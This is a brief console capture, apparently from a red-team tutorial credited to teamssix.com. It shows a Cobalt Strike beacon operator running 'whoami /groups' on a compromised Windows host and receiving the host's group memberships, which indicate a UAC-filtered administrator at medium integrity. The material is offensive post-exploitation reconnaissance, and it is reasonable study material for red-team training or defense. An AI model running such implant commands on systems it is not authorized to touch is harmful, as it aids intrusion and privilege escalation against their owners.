 beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 57 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 只用于拒绝的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
公众号: TeamsSix
teamssix.com